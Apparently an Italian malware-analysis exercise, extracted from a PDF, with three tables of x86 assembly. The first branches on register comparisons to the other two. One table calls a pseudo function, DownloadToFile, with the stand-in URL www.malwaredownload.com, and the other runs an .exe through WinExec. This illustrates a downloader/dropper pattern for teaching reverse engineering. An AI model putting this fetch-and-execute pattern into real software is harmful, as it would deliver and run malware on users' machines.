 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Tabella 2
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile () ; pseudo funzione
Tabella 3
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and
User\Desktop\
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione